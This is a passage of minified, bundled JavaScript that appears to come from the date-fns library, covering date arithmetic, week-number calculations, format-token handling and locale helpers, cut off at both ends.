P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,n.getDefaultOptions)(),w=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:l.firstWeekContainsDate)!==null&&O!==void 0?O:(c=l.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1),U=(0,i.default)(s,h),j=new Date(0);j.setUTCFullYear(U,0,w),j.setUTCHours(0,0,0,0);var Y=(0,o.default)(j,h);return Y}D.exports=a.default},35314:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){if(i===null||i===!0||i===!1)return NaN;var u=Number(i);return isNaN(u)?u:u<0?Math.ceil(u):Math.floor(u)}D.exports=a.default},37984:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(35314)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,o.default)(2,arguments);var s=(0,u.default)(t).getTime(),h=(0,i.default)(d);return new Date(s+h)}D.exports=a.default},88338:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){for(var r=u<0?"-":"",n=Math.abs(u).toString();n.length<o;)n="0"+n;return r+n}},25227:function(D,a,e){"use strict";var i=e(43670);a.Z=i.Z},93805:function(D,a,e){"use strict";e.d(a,{j:function(){return u}});var i={};function u(){return i}function o(r){i=r}},77356:function(D,a){"use strict";var e=function(r,n){switch(r){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},i=function(r,n){switch(r){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},u=function(r,n){var t=r.match(/(P+)(p+)?/)||[],d=t[1],s=t[2];if(!s)return e(r,n);var h;switch(d){case"P":h=n.dateTime({width:"short"});break;case"PP":h=n.dateTime({width:"medium"});break;case"PPP":h=n.dateTime({width:"long"});break;case"PPPP":default:h=n.dateTime({width:"full"});break}return h.replace("{{date}}",e(d,n)).replace("{{time}}",i(s,n))},o={p:i,P:u};a.Z=o},35851:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){var o=new Date(Date.UTC(u.getFullYear(),u.getMonth(),u.getDate(),u.getHours(),u.getMinutes(),u.getSeconds(),u.getMilliseconds()));return o.setUTCFullYear(u.getFullYear()),u.getTime()-o.getTime()}},30726:function(D,a,e){"use strict";e.d(a,{Z:function(){return d}});var i=e(92929),u=e(26225),o=e(14205),r=e(23503);function n(s){(0,r.Z)(1,arguments);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(h,0,4),P.setUTCHours(0,0,0,0);var O=(0,u.Z)(P);return O}var t=6048e5;function d(s){(0,r.Z)(1,arguments);var h=(0,i.Z)(s),P=(0,u.Z)(h).getTime()-n(h).getTime();return Math.round(P/t)+1}},14205:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503),o=e(26225);function r(n){(0,u.Z)(1,arguments);var t=(0,i.Z)(n),d=t.getUTCFullYear(),s=new Date(0);s.setUTCFullYear(d+1,0,4),s.setUTCHours(0,0,0,0);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(d,0,4),P.setUTCHours(0,0,0,0);var O=(0,o.Z)(P);return t.getTime()>=h.getTime()?d+1:t.getTime()>=O.getTime()?d:d-1}},66733:function(D,a,e){"use strict";e.d(a,{Z:function(){return h}});var i=e(92929),u=e(35148),o=e(48087),r=e(23503),n=e(4957),t=e(93805);function d(P,O){var M,W,E,f,c,v,l,w;(0,r.Z)(1,arguments);var U=(0,t.j)(),j=(0,n.Z)((M=(W=(E=(f=O?.firstWeekContainsDate)!==null&&f!==void 0?f:O==null||(c=O.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&E!==void 0?E:U.firstWeekContainsDate)!==null&&W!==void 0?W:(l=U.locale)===null||l===void 0||(w=l.options)===null||w===void 0?void 0:w.firstWeekContainsDate)!==null&&M!==void 0?M:1),Y=(0,o.Z)(P,O),Z=new Date(0);Z.setUTCFullYear(Y,0,j),Z.setUTCHours(0,0,0,0);var p=(0,u.Z)(Z,O);return p}var s=6048e5;function h(P,O){(0,r.Z)(1,arguments);var M=(0,i.Z)(P),W=(0,u.Z)(M,O).getTime()-d(M,O).getTime();return Math.round(W/s)+1}},48087:function(D,a,e){"use strict";e.d(a,{Z:function(){return t}});var i=e(92929),u=e(23503),o=e(35148),r=e(4957),n=e(93805);function t(d,s){var h,P,O,M,W,E,f,c;(0,u.Z)(1,arguments);var v=(0,i.Z)(d),l=v.getUTCFullYear(),w=(0,n.j)(),U=(0,r.Z)((h=(P=(O=(M=s?.firstWeekContainsDate)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.firstWeekContainsDate)!==null&&O!==void 0?O:w.firstWeekContainsDate)!==null&&P!==void 0?P:(f=w.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&h!==void 0?h:1);if(!(U>=1&&U<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var j=new Date(0);j.setUTCFullYear(l+1,0,U),j.setUTCHours(0,0,0,0);var Y=(0,o.Z)(j,s),Z=new Date(0);Z.setUTCFullYear(l,0,U),Z.setUTCHours(0,0,0,0);var p=(0,o.Z)(Z,s);return v.getTime()>=Y.getTime()?l+1:v.getTime()>=p.getTime()?l:l-1}},50981:function(D,a,e){"use strict";e.d(a,{Do:function(){return r},Iu:function(){return o},qp:function(){return n}});var i=["D","DD"],u=["YY","YYYY"];function o(t){return i.indexOf(t)!==-1}function r(t){return u.indexOf(t)!==-1}function n(t,d,s){if(t==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){if(o.length<u)throw new TypeError(u+" argument"+(u>1?"s":"")+" required, but only "+o.length+" present")}},26225:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=1,t=(0,i.Z)(r),d=t.getUTCDay(),s=(d<n?7:0)+d-n;return t.setUTCDate(t.getUTCDate()-s),t.setUTCHours(0,0,0,0),t}},35148:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(23503),o=e(4957),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,u.Z)(1,arguments);var c=(0,r.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getUTCDay(),U=(w<v?7:0)+w-v;return l.setUTCDate(l.getUTCDate()-U),l.setUTCHours(0,0,0,0),l}},4957:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){if(u===null||u===!0||u===!1)return NaN;var o=Number(u);return isNaN(o)?o:o<0?Math.ceil(o):Math.floor(o)}},3903:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);return isNaN(s)?new Date(NaN):(s&&d.setDate(d.getDate()+s),d)}},57261:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n).getTime(),s=(0,i.Z)(t);return new Date(d+s)}},91483:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);if(isNaN(s))return new Date(NaN);if(!s)return d;var h=d.getDate(),P=new Date(d.getTime());P.setMonth(d.getMonth()+s+1,0);var O=P.getDate();return h>=O?P:(d.setFullYear(P.getFullYear(),P.getMonth(),h),d)}},44052:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(3903),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t),s=d*7;return(0,u.Z)(n,s)}},20357:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,d*12)}},94857:function(D,a,e){"use strict";e.d(a,{qk:function(){return t},vh:function(){return n},yJ:function(){return r}});var i=7,u=365.2425,o=Math.pow(10,8)*24*60*60*1e3,r=6e4,n=36e5,t=1e3,d=-o,s=60,h=3,P=12,O=4,M=3600,W=60,E=M*24,f=E*7,c=E*u,v=c/12,l=v*3},77331:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(23,59,59,999),n}},51591:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return n.setFullYear(n.getFullYear(),t+1,0),n.setHours(23,59,59,999),n}},54307:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(93805),u=e(92929),o=e(4957),r=e(23503);function n(t,d){var s,h,P,O,M,W,E,f;(0,r.Z)(1,arguments);var c=(0,i.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,u.Z)(t),w=l.getDay(),U=(w<v?-7:0)+6-(w-v);return l.setDate(l.getDate()+U),l.setHours(23,59,59,999),l}},11066:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getFullYear();return n.setFullYear(t+1,0,0),n.setHours(23,59,59,999),n}},42168:function(D,a,e){"use strict";e.d(a,{Z:function(){return R}});var i=e(99822),u=e(4748),o=e(92929),r=e(23503),n=864e5;function t(_){(0,r.Z)(1,arguments);var g=(0,o.Z)(_),m=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var C=g.getTime(),S=m-C;return Math.floor(S/n)+1}var d=e(30726),s=e(14205),h=e(66733),P=e(48087),O=e(88338),M={y:function(_,g){var m=_.getUTCFullYear(),C=m>0?m:1-m;return(0,O.Z)(g==="yy"?C%100:C,g.length)},M:function(_,g){var m=_.getUTCMonth();return g==="M"?String(m+1):(0,O.Z)(m+1,2)},d:function(_,g){return(0,O.Z)(_.getUTCDate(),g.length)},a:function(_,g){var m=_.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.toUpperCase();case"aaa":return m;case"aaaaa":return m[0];case"aaaa":default:return m==="am"?"a.m.":"p.m."}},h:function(_,g){return(0,O.Z)(_.getUTCHours()%12||12,g.length)},H:function(_,g){return(0,O.Z)(_.getUTCHours(),g.length)},m:function(_,g){return(0,O.Z)(_.getUTCMinutes(),g.length)},s:function(_,g){return(0,O.Z)(_.getUTCSeconds(),g.length)},S:function(_,g){var m=g.length,C=_.getUTCMilliseconds(),S=Math.floor(C*Math.pow(10,m-3));return(0,O.Z)(S,g.length)}},W=M,E={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},f={G:function(_,g,m){var C=_.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return m.era(C,{width:"abbreviated"});case"GGGGG":return m.era(C,{width:"narrow"});case"GGGG":default:return m.era(C,{width:"wide"})}},y:function(_,g,m){if(g==="yo"){var C=_.getUTCFullYear(),S=C>0?C:1-C;return m.ordinalNumber(S,{unit:"year"})}return W.y(_,g)},Y:function(_,g,m,C){var S=(0,P.Z)(_,C),L=S>0?S:1-S;if(g==="YY"){var z=L%100;return(0,O.Z)(z,2)}return g==="Yo"?m.ordinalNumber(L,{unit:"year"}):(0,O.Z)(L,g.length)},R:function(_,g){var m=(0,s.Z)(_);return(0,O.Z)(m,g.length)},u:function(_,g){var m=_.getUTCFullYear();return(0,O.Z)(m,g.length)},Q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"Q":return String(C);case"QQ":return(0,O.Z)(C,2);case"Qo":return m.ordinalNumber(C,{unit:"quarter"});case"QQQ":return m.quarter(C,{width:"abbreviated",context:"formatting"});case"QQQQQ":return m.quarter(C,{width:"narrow",context:"formatting"});case"QQQQ":default:return m.quarter(C,{width:"wide",context:"formatting"})}},q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"q":return String(C);case"qq":return(0,O.Z)(C,2);case"qo":return m.ordinalNumber(C,{unit:"quarter"});case"qqq":return m.quarter(C,{width:"abbreviated",context:"standalone"});case"qqqqq":return m.quarter(C,{width:"narrow",context:"standalone"});case"qqqq":default:return m.quarter(C,{width:"wide",context:"standalone"})}},M:function(_,g,m){var C=_.getUTCMonth();switch(g){case"M":case"MM":return W.M(_,g);case"Mo":return m.ordinalNumber(C+1,{unit:"month"});case"MMM":return m.month(C,{width:"abbreviated",context:"formatting"});case"MMMMM":return m.month(C,{width:"narrow",context:"formatting"});case"MMMM":default:return m.month(C,{width:"wide",context:"formatting"})}},L:function(_,g,m){var C=_.getUTCMonth();switch(g){case"L":return String(C+1);case"LL":return(0,O.Z)(C+1,2);case"Lo":return m.ordinalNumber(C+1,{unit:"month"});case"LLL":return m.month(C,{width:"abbreviated",context:"standalone"});case"LLLLL":return m.month(C,{width:"narrow",context:"standalone"});case"LLLL":default:return m.month(C,{width:"wide",context:"standalone"})}},w:function(_,g,m,C){var S=(0,h.Z)(_,C);return g==="wo"?m.ordinalNumber(S,{unit:"week"}):(0,O.Z)(S,g.length)},I:function(_,g,m){var C=(0,d.Z)(_);return g==="Io"?m.ordinalNumber(C,{unit:"week"}):(0,O.Z)(C,g.length)},d:function(_,g,m){return g==="do"?m.ordinalNumber(_.getUTCDate(),{unit:"date"}):W.d(_,g)},D:function(_,g,m){var C=t(_);return g==="Do"?m.ordinalNumber(C,{unit:"dayOfYear"}):(0,O.Z)(C,g.length)},E:function(_,g,m){var C=_.getUTCDay();switch(g){case"E":case"EE":case"EEE":return m.day(C,{width:"abbreviated",context:"formatting"});case"EEEEE":return m.day(C,{width:"narrow",context:"formatting"});case"EEEEEE":return m.day(C,{width:"short",context:"formatting"});case"EEEE":default:return m.day(C,{width:"wide",context:"formatting"})}},e:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"e":return String(L);case"ee":return(0,O.Z)(L,2);case"eo":return m.ordinalNumber(L,{unit:"day"});case"eee":return m.day(S,{width:"abbreviated",context:"formatting"});case"eeeee":return m.day(S,{width:"narrow",context:"formatting"});case"eeeeee":return m.day(S,{width:"short",context:"formatting"});case"eeee":default:return m.day(S,{width:"wide",context:"formatting"})}},c:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"c":return String(L);case"cc":return(0,O.Z)(L,g.length);case"co":return m.ordinalNumber(L,{unit:"day"});case"ccc":return m.day(S,{width:"abbreviated",context:"standalone"});case"ccccc":return m.day(S,{width:"narrow",context:"standalone"});case"cccccc":return m.day(S,{width:"short",context:"standalone"});case"cccc":default:return m.day(S,{width:"wide",context:"standalone"})}},i:function(_,g,m){var C=_.getUTCDay(),S=C===0?7:C;switch(g){case"i":return String(S);case"ii":return(0,O.Z)(S,g.length);case"io":return m.ordinalNumber(S,{unit:"day"});case"iii":return m.day(C,{width:"abbreviated",context:"formatting"});case"iiiii":return m.day(C,{width:"narrow",context:"formatting"});case"iiiiii":return m.day(C,{width:"short",context:"formatting"});case"iiii":default:return m.day(C,{width:"wide",context:"formatting"})}},a:function(_,g,m){var C=_.getUTCHours(),S=C/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"aaa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"aaaa":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},b:function(_,g,m){var C=_.getUTCHours(),S;switch(C===12?S=E.noon:C===0?S=E.midnight:S=C/12>=1?"pm":"am",g){case"b":case"bb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"bbb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"bbbb":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},B:function(_,g,m){var C=_.getUTCHours(),S;switch(C>=17?S=E.evening:C>=12?S=E.afternoon:C>=4?S=E.morning:S=E.night,g){case"B":case"BB":case"BBB":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"BBBBB":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"BBBB":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},h:function(_,g,m){if(g==="ho"){var C=_.getUTCHours()%12;return C===0&&(C=12),m.ordinalNumber(C,{unit:"hour"})}return W.h(_,g)},H:function(_,g,m){return g==="Ho"?m.ordinalNumber(_.getUTCHours(),{unit:"hour"}):W.H(_,g)},K:function(_,g,m){var C=_.getUTCHours()%12;return g==="Ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},k:function(_,g,m){var C=_.getUTCHours();return C===0&&(C=24),g==="ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},m:function(_,g,m){return g==="mo"?m.ordinalNumber(_.getUTCMinutes(),{unit:"minute"}):W.m(_,g)},s:function(_,g,m){return g==="so"?m.ordinalNumber(_.getUTCSeconds(),{unit:"second"}):W.s(_,g)},S:function(_,g){return W.S(_,g)},X:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();if(L===0)return"Z";switch(g){case"X":return v(L);case"XXXX":case"XX":return l(L);case"XXXXX":case"XXX":default:return l(L,":")}},x:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"x":return v(L);case"xxxx":case"xx":return l(L);case"xxxxx":case"xxx":default:return l(L,":")}},O:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+c(L,":");case"OOOO":default:return"GMT"+l(L,":")}},z:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+c(L,":");case"zzzz":default:return"GMT"+l(L,":")}},t:function(_,g,m,C){var S=C._originalDate||_,L=Math.floor(S.getTime()/1e3);return(0,O.Z)(L,g.length)},T:function(_,g,m,C){var S=C._originalDate||_,L=S.getTime();return(0,O.Z)(L,g.length)}};function c(_,g){var m=_>0?"-":"+",C=Math.abs(_),S=Math.floor(C/60),L=C%60;if(L===0)return m+String(S);var z=g||"";return m+String(S)+z+(0,O.Z)(L,2)}function v(_,g){if(_%60===0){var m=_>0?"-":"+";return m+(0,O.Z)(Math.abs(_)/60,2)}return l(_,g)}function l(_,g){var m=g||"",C=_>0?"-":"+",S=Math.abs(_),L=(0,O.Z)(Math.floor(S/60),2),z=(0,O.Z)(S%60,2);return C+L+m+z}var w=f,U=e(77356),j=e(35851),Y=e(50981),Z=e(4957),p=e(93805),y=e(25227),b=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,T=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,x=/^'([^]*?)'?$/,N=/''/g,I=/[a-zA-Z]/;function R(_,g,m){var C,S,L,z,k,H,$,F,B,K,Q,ee,te,ae,ne,X,V,G;(0,r.Z)(2,arguments);var le=String(g),re=(0,p.j)(),ie=(C=(S=m?.locale)!==null&&S!==void 0?S:re.locale)!==null&&C!==void 0?C:y.Z,de=(0,Z.Z)((L=(z=(k=(H=m?.firstWeekContainsDate)!==null&&H!==void 0?H:m==null||($=m.locale)===null||$===void 0||(F=$.options)===null||F===void 0?void 0:F.firstWeekContainsDate)!==null&&k!==void 0?k:re.firstWeekContainsDate)!==null&&z!==void 0?z:(B=re.locale)===null||B===void 0||(K=B.options)===null||K===void 0?void 0:K.firstWeekContainsDate)!==null&&L!==void 0?L:1);if(!(de>=1&&de<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var se=(0,Z.Z)((Q=(ee=(te=(ae=m?.weekStartsOn)!==null&&ae!==void 0?ae:m==null||(ne=m.locale)===null||ne===void 0||(X=ne.options)===null||X===void 0?void 0:X.weekStartsOn)!==null&&te!==void 0?te:re.weekStartsOn)!==null&&ee!==void 0?ee:(V=re.locale)===null||V===void 0||(G=V.options)===null||G===void 0?void 0:G.weekStartsOn)!==null&&Q!==void 0?Q:0);if(!(se>=0&&se<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!ie.localize)throw new RangeError("locale must contain localize property");if(!ie.formatLong)throw new RangeError("locale must contain formatLong property");var ue=(0,o.Z)(_);if(!(0,i.Z)(ue))throw new RangeError("Invalid time value");var fe=(0,j.Z)(ue),ce=(0,u.Z)(ue,fe),ve={firstWeekContainsDate:de,weekStartsOn:se,locale:ie,_originalDate:ue},me=le.match(T).map(function(J){var q=J[0];if(q==="p"||q==="P"){var oe=U.Z[q];return oe(J,ie.formatLong)}return J}).join("").match(b).map(function(J){if(J==="''")return"'";var q=J[0];if(q==="'")return A(J);var oe=w[q];if(oe)return!(m!=null&&m.useAdditionalWeekYearTokens)&&(0,Y.Do)(J)&&(0,Y.qp)(J,g,String(_)),!(m!=null&&m.useAdditionalDayOfYearTokens)&&(0,Y.Iu)(J)&&(0,Y.qp)(J,g,String(_)),oe(ce,J,ie.localize,ve);if(q.match(I))throw new RangeError("Format string contains an unescaped latin alphabet character `"+q+"`");return J}).join("");return me}function A(_){var g=_.match(x);return g?g[1].replace(N,"'"):_}},98181:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(88338),o=e(23503);function r(n,t){var d,s;(0,o.Z)(1,arguments);var h=(0,i.Z)(n);if(isNaN(h.getTime()))throw new RangeError("Invalid time value");var P=String((d=t?.format)!==null&&d!==void 0?d:"extended"),O=String((s=t?.representation)!==null&&s!==void 0?s:"complete");if(P!=="extended"&&P!=="basic")throw new RangeError("format must be 'extended' or 'basic'");if(O!=="date"&&O!=="time"&&O!=="complete")throw new RangeError("representation must be 'date', 'time', or 'complete'");var M="",W="",E=P==="extended"?"-":"",f=P==="extended"?":":"";if(O!=="time"){var c=(0,u.Z)(h.getDate(),2),v=(0,u.Z)(h.getMonth()+1,2),l=(0,u.Z)(h.getFullYear(),4);M="".concat(l).concat(E).concat(v).concat(E).concat(c)}if(O!=="date"){var w=h.getTimezoneOffset();if(w!==0){var U=Math.abs(w),j=(0,u.Z)(Math.floor(U/60),2),Y=(0,u.Z)(U%60,2),Z=w<0?"+":"-";W="".concat(Z).concat(j,":").concat(Y)}else W="Z";var p=(0,u.Z)(h.getHours(),2),y=(0,u.Z)(h.getMinutes(),2),b=(0,u.Z)(h.getSeconds(),2),T=M===""?"":"T",x=[p,y,b].join(f);M="".concat(M).concat(T).concat(x).concat(W)}return M}},96376:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return t}},88081:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()>d.getTime()}},83938:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()<d.getTime()}},71254:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){return(0,i.Z)(1,arguments),o instanceof Date||typeof o=="object"&&Object.prototype.toString.call(o)==="[object Date]"}},79285:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(5435),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()===d.getTime()}},5203:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503);function o(n,t){(0,u.Z)(2,arguments);var d=(0,i.Z)(n),s=(0,i.Z)(t);return d.getFullYear()===s.getFullYear()}function r(n){return(0,u.Z)(1,arguments),o(n,Date.now())}},81116:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(79285),u=e(23503);function o(r){return(0,u.Z)(1,arguments),(0,i.Z)(r,Date.now())}},44856:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(79285),o=e(23503);function r(n){return(0,o.Z)(1,arguments),(0,u.Z)(n,(0,i.Z)(Date.now(),1))}},99822:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(71254),u=e(92929),o=e(23503);function r(n){if((0,o.Z)(1,arguments),!(0,i.Z)(n)&&typeof n!="number")return!1;var t=(0,u.Z)(n);return!isNaN(Number(t))}},47185:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r).getTime(),d=(0,i.Z)(n.start).getTime(),s=(0,i.Z)(n.end).getTime();if(!(d<=s))throw new RangeError("Invalid interval");return t>=d&&t<=s}},13095:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=o.width?String(o.width):u.defaultWidth,n=u.formats[r]||u.formats[u.defaultWidth];return n}}},12886:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o,r){var n=r!=null&&r.context?String(r.context):"standalone",t;if(n==="formatting"&&u.formattingValues){var d=u.defaultFormattingWidth||u.defaultWidth,s=r!=null&&r.width?String(r.width):d;t=u.formattingValues[s]||u.formattingValues[d]}else{var h=u.defaultWidth,P=r!=null&&r.width?String(r.width):u.defaultWidth;t=u.values[P]||u.values[h]}var O=u.argumentCallback?u.argumentCallback(o):o;return t[O]}}},3111:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(r){return function(n){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},d=t.width,s=d&&r.matchPatterns[d]||r.matchPatterns[r.defaultMatchWidth],h=n.match(s);if(!h)return null;var P=h[0],O=d&&r.parsePatterns[d]||r.parsePatterns[r.defaultParseWidth],M=Array.isArray(O)?o(O,function(f){return f.test(P)}):u(O,function(f){return f.test(P)}),W;W=r.valueCallback?r.valueCallback(M):M,W=t.valueCallback?t.valueCallback(W):W;var E=n.slice(P.length);return{value:W,rest:E}}}function u(r,n){for(var t in r)if(r.hasOwnProperty(t)&&n(r[t]))return t}function o(r,n){for(var t=0;t<r.length;t++)if(n(r[t]))return t}},85664:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=o.match(u.matchPattern);if(!n)return null;var t=n[0],d=o.match(u.parsePattern);if(!d)return null;var s=u.valueCallback?u.valueCallback(d[0]):d[0];s=r.valueCallback?r.valueCallback(s):s;var h=o.slice(t.length);return{value:s,rest:h}}}},43670:function(D,a,e){"use strict";e.d(a,{Z:function(){return k}});var i={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 